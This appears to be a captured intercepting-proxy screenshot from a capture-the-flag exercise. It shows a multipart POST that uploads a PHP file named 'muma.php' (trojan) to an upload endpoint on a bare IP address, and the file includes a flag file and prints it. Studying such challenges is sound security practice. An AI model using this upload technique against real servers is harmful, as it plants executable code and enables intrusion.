 Request to http://139.199.115.179:2500
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 139.199.115.179:2500
Proxy-Connection: keep-alive
Content-Length: 234
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://139.199.115.179:2500
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2623.221 Safari/537.36 SE
2.X MetaSr 1.0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryHNUjoVhtqam27hl3
Referer: http://139.199.115.179:2500/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: UM_distinctid=15e1973b7fe357-05db9046d19df5-4d015463-1fa400-15e1973b800ba;
CNZZDATA1262030436=708654480-1503664834-%7C1512458476; td_cookie=3290127583
------WebKitFormBoundaryHNUjoVhtqam27hl3
Content-Disposition: form-data; name="pic"; filename="muma.php"
Content-Type: application/octet-stream
<?php
include 'f1a9.php';
echo $flag;
------WebKitFormBoundaryHNUjoVhtqam27hl3--